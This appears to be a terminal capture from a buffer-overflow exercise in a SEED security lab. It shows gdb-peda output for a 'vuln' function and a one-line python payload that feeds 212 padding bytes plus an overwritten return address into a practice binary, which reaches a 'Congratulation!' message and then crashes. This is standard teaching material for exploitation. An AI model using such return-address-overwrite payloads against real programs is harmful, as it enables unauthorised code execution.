 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS docker
0028| 0xffffd66c --> 0xf7e803bc (<_IO_new_file_overflow+12>: add edx,0x148c44)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x0804848d in vuln ()
gdb-peda$ c
Continuing.
Enter text:
[Inferior 1 (process 76) exited normally]
Warning: not running
gdb-peda$ q
seed@b820968917ef:~/seclabs/buffer-overflow$ echo $(python -c"print('A'*212 + '\x6b\x84\x
04\x08')") | ./bof1.out
Missing arguments
Enter text:Congratulation!
Segmentation fault
seed@b820968917ef:~/seclabs/buffer-overflow$